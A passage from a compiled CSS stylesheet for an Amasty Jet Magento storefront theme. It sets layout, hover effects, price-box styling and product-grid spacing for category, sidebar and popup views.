  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
